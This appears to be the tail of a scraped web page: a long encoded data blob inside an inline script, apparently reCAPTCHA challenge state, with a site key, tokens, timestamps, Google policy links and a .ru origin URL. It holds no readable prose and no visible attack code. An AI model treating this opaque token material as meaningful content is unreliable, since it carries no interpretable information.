h14w61eDgfDosKxw6pVw4g2WcKkw4wKwrzCu8Oyw6w8GHJYcTnDtsKvThPCp8KKw5/DvcKEw5w7B8OSVVgBbBfDo8O+wqxvH1bCksKewoBzSBxQwpEfMwDDp1LDt0lOwpnCvU/[base64]/DkMKVwpRCw4fCl8OSfjYRwrxOwpfCuV/[base64]/[base64]/D8K8KcO8KRsBG10kGcKKO11JOz/DvEtyw7FZViRaQsOuS17CvUkAw610w6NvS3Vyw7DCkcKuZ3cswpdJw501w4/DpBzDhlvDr8OdWQXCmzvCsMO8JMK7w48JeMKzJhzDg8KHw7zDphjDsnfDtUwowojCrV3DgMKYacO3eBllQnzCtMOUw7k7w7B/wox7w4LDg8O0acKoLsOdwqJ8K1d8D8O4T3o5wqMeO0kGwp0kwp1kUSI/Ch5iworDuSLDhyzDpsOCwrkSw6zCsSXDrsOlY2rDvUVxwrzCmTp6eDDDixNBw5fDtkE3worCtcO3w6nDiyDCunbCqyFbajQaw5DCpxpAwp3Ck8OHwqbDtRsGwoYbGSXCvSRkwpfDm8O1IAPCusOCQA/CpDbCssO8w7rCncKiwo7DtcODWkDCusKtMAEpP8KQwqrCiGMiX1RQYcKDUcOnXCDCoifDpcO/Rn7Dh8OyPsKlYMOXwrY/H8Oje8OQNg51DcKnw79hZHHDlcOnf8OVDMOhc23DgsOrw5/CicO4F2HDpwdLw4oPw4PDmMKBw6R/wo5Jw6/Co8OKwrwnw4Zww4tVw6jCpsObwpPDmyDDkMOxAyPCvWvCokLCuQfCiMOnTcOiGMONw4rClsKRYQjDssO1w749M2bCi8OgVMK4KsOffsOPbknChgfDtgLDtRkTODQIf3k4w6MFw4TDmg/DgsKvcUwmJBLCg8K0w6UWw7hZTVjCkMOOwpjDu8OywqLCmAzDgMObw7YrwpTDu8Ktw4ZKCiXDmMKgN8KHMcKJUsK8N8Orc8OeLid0Pj/[base64]/UMOmwr7DpMOCwocJwpfCplPDhMO3H8K+RnJodmLClMOkw4bDr8Kuw57CtgDDtUU/wrVFeMKQwq/Dph/CiMKKWMKsBTTCksO+IVxkwo7Cr8KNe0LDhCJlwr7CjF8EMChaM3o7wrxNR21Nw7fCj1dWdU/CnEzCtMO4w7lkwrDDhsK0KsKHwptPwqvCgTEzwpTDkHrDiglnw4o7woVDecO7TcKLesOKw4lHw5PCqHpHwrTDrD1Cw6Epw7FiJMOPwp88MMKHDMK1wp5DI8KfImnDtTXCjcKFwo8GA8OmwrLDin7DusOBQsO/OMOdwrclCB5cwrhtw63CjMOmwpMAw5d0KWIBJQnDs8Keb8KBwrvCmsK7w6Jkwq4IEMOKGnjCpcKYw4bCqMODwp0qOsKaBG3CvMKuwr/[base64]/[base64]/VMObw7/[base64]/UsO9acOMPMOgGTzClljCq0DChsO6BQTCnsOuc3HDpcObFcOQUMKSFMKnwprDkgnCu8O0woU4T8O9XsOzRHQQIMK7w5nCqsKzwqMAwqnDiGTCqMOPEHTCgsKyYwA/wq7DtsObwpcWwofCtAjCrsOow71+wr/Cu8KMIcK5w6JiY3oRVnXChMKsC8KHwoHCjW/Dj8Kswo7CvcO9wpTCmjZgAjbCiQTCli8dCCBFwrQFesK2O3JKw6TCiBbCt1XCpMKfJMKtwrtmBcOfwpDDomnDpTJew4fCp8K4S04Kwo7DsXNif8KxPnjDnsOxDMOPwoY0wrgLwooRw4rDgxTCuMKRwr8Ow4HCicKtw6lUITbCmxbCnsOHw4Jpw6TCpX/Ck8OtwoDCpBEBZMKNwpB1w7FJw6lQUgDDi19MLgjCqMO6w7jCg0Fbw7syw4gqw7bCp8O5TsOKDCbDt8Kpw6nDicOoeMKzQyfCkHcbTcKBFl4Cw6vDh1TDg8O5wp5zCBwfw7wLw6jCjMKEwr/[base64]/[base64]/[base64]/wqfDnyJ+w5DCpEAkYcOJGcOjZ3d2wqnDmRJGw7MKPAovPFoEFcOITmA8wrI5w7XCsAECdQ/CrRDCp8KXXgMpw6B0wqB8DsOnNxVtwoDDrMKUw78Qw5rDmmXDuMOcKBU2ETFLwog+XMKlw6/[base64]/CmMK/w6rCjzUAMw4iVjllKsKRZlEwTFlncV7ClgvDrHwuw5fCkAcUPsOcw65Cwo7Ci0vCni3DgcOzw6pVK0pzecO8bkXCosOTL17Dm8O1w74TwoMuJcKrw6R2B8OZUARHH8Ogwr/DvhFmw5XCiwfDqFvCsXHCnMOSwo5hwovCnAvDujMaw6ohwqfDlcOuwrEsSVXDk8KPcjpqVmBMwq9MZXvCp8K+W8KRHGdEwqdKwoRBOsK6WsOTw6HDrcKMwr/DoSIRcMKaACXCo2pNCAwpwoZoY3MNa8K+GEthd2FgfkNYaCIfLMO1OiUfwqPDrHbCusKiw70sw53DuVnDhER/dMK+w5vCn2Q5IcKiPUPDgMKywpkRw5bDl0ZRwprDisONw4rDs8O3BsK2wr7Cmms/GcOuwpVKwqJYwqlFBmIcM2wcOMKOwp/Ds8OiNsOEwrbCn0MBw7zCj2o+wpl2w4wRw5M7dsOIFMO3wpo/[base64]/Di8OnwrzDsz/DtHcOKnpyGS0Lwr3DpmTDuzLCqcOmBWfCsyLDiz7DmyPDlsKhw6Ivw402L18kwqrDhUgWwpzCtsOpwp7DkAEhw6LDpioOcVlfw7lpR8Kqw63Cn2jDmX/DucOjw6kLw55gR8OHw7DCtyZqw61XOWs9wpJZFSs/Sxx0wrJAacKzCcKvFnM0fsKsUT7CqlvCryXDl8KXwonCh8K6w6BGwr8vc8OfCcOvOwB+wp12wqEVByjDgMOdc2AswprDq3fCkQPDkmbCijvDqcKawptgwrNzw6dubCrDtGfDnC/DicOpKRYnL8KpA28cERzDhVchTxPCi30cNcOwwocgFzsVEhHDssKHBUd8wqTDixvDmsKyw5ccC2zDrMOrOXbDmzMZV8KRaW0xw5rDjWrDpcK5wpZVw6AbFcOma1vCqcKZwq1WckXDrsKZbjLDqsKcbsOowo3CiyEnwovChUFCw6xzGMOtKkbCvk/DvkrDtsKnHMOpwp49f8OUMsO6IMOZCMKCRUPCijtECcKQUcK/WC0MwpbDj8OUwqwDH8OKZmLDtMO7w4zCgXotX8OYwq98wo4ew7DCg2UdNsKZwqJzEsOOwrUHEWN8w6jCn8KmMsKRwpHDucKfOsOKNCDDjcOUwrodwoXCuMKOwqLDrcKnb8ORFSMRwocTe8KoSMOKSylawoYIEw/DskYyGU4pw7XCo8KgwqZdwrTDj8OCfxnCqH/CscKqEcO/w6rCpXXDjcOLSMODAsOoVy9jw5oOGcOMIMOBbMK3w6TDjnLCv8OEw4MqO8OlOl3Dn1x+wrMoZcO/[base64]/wrPDjcKFQ8Kiwr1EwqvDuDA1wrPCsMOnUMOWEMK6wqLCqsKNNcO1wrRew77DjcOTMAAZwrDDhW5sw5ptb2pDwrDDiSrCvF/[base64]/CnVrCsVTDvxDCnApRw5dcdcKqw7x/C3ECwrjDpHJnWwbDrQXCgMOWV2Zbw4/ClArDuW4bw6AGw5XCscORw6dtUcKGf8ODVsO0wrsIwpTDhkBNBsKWR8KRworCmMO1wrzCucKPLcOzw7LCvsKQw4bClsKDw5cTwqMhTykYPcKyw5HDo8OIHWl8QwEBw6R7R2bDtcOXYcKHw5jCm8K0w7/DlsOzQMOsGSHCpsKHXMKRGBPDkMKfw5lJw5PDkMKKw4rDoybDlnTDlcOMGjnDlU3DonddwrXCpcKvw4AIwrfDlMKvGMK/woXCu8OWwrBSWsO2w5jDizjDiUDDvQnCgh3DosONcsKAwpjDpMOgwrrDjcKEw6bCtlrCmcOVfsKLKyPDjsOjK8KAw5kMDkJaVcOxXsKqeg8HdGbDr8KYwpLCq8Kuwocxw7EBBzHDhFfDh1PDksOZwp7Dgk81w7V2WRUEw7/Dih/CqS9GL2nDrV90wo/DhyPCkMKUwqvDoBfDlsO1w4A/w6t1wq1rwp7CjsKVw6zCoGBwNFsofxFPw4fCncKkwqrDl8O6w5vDuR3ChB9mMTNjbMOPPj3CnHEuw73CpMOaMsOZwodOBsKIwojCscKxwqwbw5XDqcODw5/[base64]/w6vDgHApOQjCo1IDFcKPR3FwwoPCkSPClXcgw65YwphIOxXDq8KaCnElEh1yw7bDpxFTwr3DlsO8cRTCu8KBwrXDshDDrzrCl8OXworCocKUwpozfMOhw4nDllTClgTCo1HCkH9Swr02wrHDhz3DhUEIG8KePMK0wqV4wqN2CR/Dqw9gw50PGMOgIVBdw4kfw7ZNwrF9wqvDhMOsw6nCtMK9wqwAwo54w4LDj8O0QQbDssKAB8OlwpkQacKsVVguwqUKwpvCkcK/[base64]/w4jCtcKnw4FDT8Onw68aL17CtAzCqGrCj1XDsBANd0fDrcOWw47DpsOJwpHCn0FNRm/Dklp9VMK1wqLCocK2w53CsQfDiCUSV0wQGHJgV1DDg0/Ct8K2wp/CiMO7UsOUwrbDgcOUdXjDszbDiHTCjsORJ8OAw5XDp8Kzw7fDrsKdNSZrwoJvwoDDk3l9wqbCscOJwpxlw7kOwpjDucKYfTbCrHDDlcOlw5wgw6s4OsKawp/CvRLDg8KFw5LCgsOiYBzCrsO2w6bDs3TCs8K6CDfCvS8ZwpDCvcOzw4tkFMOjw53DkH5jwqAmw6TCgcOYN8OCLmrDksOgXkHCriUvwpvDvAMFwo81w5w9GTPDoUpXwpAPw7Y4w5Zkwrdnw5B8L1TCtWvCmsK8wpvDtsKDwpNYw5xLwqcTw4XCo8O/XgFXwrthwokRwpDDkSjCqcK7JMKDD0HDgFdNb8KefQtfCcK1wq7DjFrCqRYUwrhbwpPDpcOzwpgWccOEw4Arw54DITQuwpQ0MixEw77Csw7ChsO3EMOmQMO0J2AiRx1qwpXDjMK3wrlsAcO1wqImwoUVw5TCisOiO3FEP1jCisOlw5/CiELDsMOJY8K9EcKZZjPCt8OxQ8KFAMKJYT3DlhkDSwPCqMOAZcO6w43DqsK5McO7w7MNw60aw6TDjgEhVwDDoVzClT1SGsOhUcKPXcO+HcK3FsKMwp4Gw7/ChAnCvsOeRsOLwpbCl0nCucK9w7BVdhU+w48H\x22],null,[\x22conf\x22,null,\x226Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bvfy.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O0YFkpBRtW499NgvghWod+8bTTcmzyqWCmM/HiHeyYI\\u003d\x22,1,0,null,1,1769055974797,0,0,[156],null,[20,163,2],\x22RC-p_UIjkgZmXcqPg\x22,null,null,null,null,null,\x220dAFcWeA637nDm9FJW91BUqjShfXw2bvgsuoUW90-YBUCxp5k8_nZGnCgGq-fLFCIrcAyt7qaGEJrgCyeoWImOfiVl4NAXUXhEmQ\x22,1769138774760]");
    </script></body></html>